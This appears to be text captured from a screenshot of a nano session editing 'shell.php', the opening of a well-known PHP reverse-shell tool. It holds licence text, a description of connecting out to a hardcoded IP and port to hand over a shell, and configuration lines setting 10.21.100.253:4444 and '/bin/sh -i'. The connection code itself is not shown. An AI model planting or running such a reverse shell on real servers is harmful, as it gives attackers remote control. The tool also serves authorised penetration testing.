 GNU nano 8.3 shell.php *
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and retur>
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are>
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.

set_time_limit (0);
$VERSION = "1.0";
$ip = '10.21.100.253';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';